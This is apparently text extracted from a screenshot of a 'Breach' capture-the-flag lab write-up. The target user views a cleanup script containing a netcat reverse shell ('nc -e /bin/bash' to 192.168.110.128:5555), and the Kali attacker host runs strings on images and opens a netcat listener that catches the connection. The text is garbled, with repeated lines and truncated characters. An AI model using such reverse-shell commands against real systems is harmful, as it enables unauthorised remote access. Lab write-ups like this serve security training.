 lumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
at /usr/share/cleanup/tidyup.sh
c -e /bin/bash 192.168.110.128 5555
lumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
at /usr/share/cleanup/tidyup.sh
c -e /bin/bash 192.168.110.128 5555
lumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
at /usr/share/cleanup/tidyup.sh
c -e /bin/bash 192.168.110.128 5555
lumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
at /usr/share/cleanup/tidyup.sh
c -e /bin/bash 192.168.110.128 5555
lumbergh@Breach:~$
stream stream-im6.q16 strip
stream-im6 strings
root@kali:~/tup# strings bill.png >> 1.txt
root@kali:~/tup# strings cake.jpg >> 1.txt
root@kali:~/tup# strings initech.jpg >> 1.txt
root@kali:~/tup# strings milton_beach.jpg >> 1.txt
root@kali:~/tup# strings swingline.jpg>> 1.txt
root@kali:~/tup# strings troll.gif >> 1.txt
root@kali:~/tup# vim 1.txt
[1]+ 已停止 vim 1.txt
root@kali:~/tup# nc -lvvp 5555
listening on [any] 5555 ...
^C sent 0, rcvd 0
root@kali:~/tup# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.140